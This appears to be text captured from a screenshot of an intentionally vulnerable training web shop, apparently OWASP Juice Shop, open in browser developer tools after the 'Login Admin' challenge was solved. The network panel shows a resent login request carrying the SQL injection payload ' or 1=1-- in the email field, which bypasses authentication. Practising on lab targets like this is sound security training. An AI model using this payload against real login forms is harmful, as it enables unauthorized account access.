 Login
You successfully solved a challenge: Login Admin (Log in with the administrator's user account.)
X
Login
Invalid email or password.
Email *
"a"
Password *
•••••••
Forgot your password?
Log in
Remember me
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
When prefers-reduced-motion is enabled, a simpler highlighter can be enabled in the settings panel, to avoid flashing colors.
Open Settings
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Cookie language=en; welcomebanner_status=dismiss; continueCode=Ko9y8OR4z7...
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefo...
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Content-Type application/json
Priority u=0
name value
Body
{"email":" ' or 1=1--","password":"a"}
Clear Send
Status Method Domain File Initiator Type Transferred Size
200 GET 34.80.155.92:... whoami polyfills.js:1 (xhr) json 394 B 11 B
200 GET 34.80.155.92:... whoami polyfills.js:1 (xhr) json 394 B 11 B
401 POST 34.80.155.92:... login polyfills.js:1 (xhr) html 413 B 26 B
500 POST 34.80.155.92:... login NetUtil.sys.mjs:1... json 913 B 1.25 kB
200 POST 34.80.155.92:... login NetUtil.sys.mjs:1... json 1.19 kB 799 B
200 GET 34.80.155.92:... continue-code polyfills.js:1 (xhr) json 463 B 79 B
6 requests 2.17 kB / 3.76 kB transferred Finish: 2.78 min
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
continueCode: